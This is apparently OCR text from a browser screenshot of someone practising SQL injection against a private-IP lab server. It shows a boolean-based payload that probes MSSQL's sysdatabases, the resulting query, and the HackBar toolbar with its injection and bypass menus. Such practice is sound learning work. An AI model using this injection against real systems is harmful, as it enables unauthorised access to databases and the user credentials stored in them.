 192.168.159.135:8080/get.aspx
ASCII对照_百度搜索
ASCII码对照表
查 ASCII编码对照表_911查询
192.168.159.135:8080/get.aspx?id=1 and (select count(*)
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from master.dbo.sysdatabases where dbid=7)=1
Result:
id username password age
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=7)=1
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman